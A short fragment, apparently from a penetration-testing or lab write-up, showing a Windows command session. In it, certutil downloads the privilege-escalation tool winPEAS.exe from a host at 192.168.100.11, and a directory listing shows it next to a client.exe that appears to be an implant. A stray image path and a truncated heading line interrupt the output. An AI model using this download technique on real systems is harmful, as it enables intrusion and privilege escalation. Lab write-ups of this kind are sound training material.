 C:\Users\Public>certutil -urlcache -f http://192.168.100.11/winPEAS.exe .\winPEAS.exe
certutil -urlcache -f http://192.168.100.11/winPEAS.exe .\winPEAS.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\Public>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E2B5-20BE
 Directory of C:\Users\Public
01/16/2021  04:41 PM    <DIR>          .
Privilege Escalation Awesome Scri
01/16/2021  04:41 PM    <DIR>          ..
01/16/2021  04:38 PM         4,289,940 client.exe
05/31/2020  03:49 AM    <DIR>          Documents
03/19/2019  10:22 AM    <DIR>          Downloads
03/19/2019  10:22 AM    <DIR>          Music
03/19/2019  10:22 AM    <DIR>          Pictures
03/19/2019  10:22 AM    <DIR>          Videos
01/16/2021  04:41 PM           472,064 winPEAS.exe
               2 File(s)      4,762,004 bytes
               7 Dir(s)  21,051,596,800 bytes free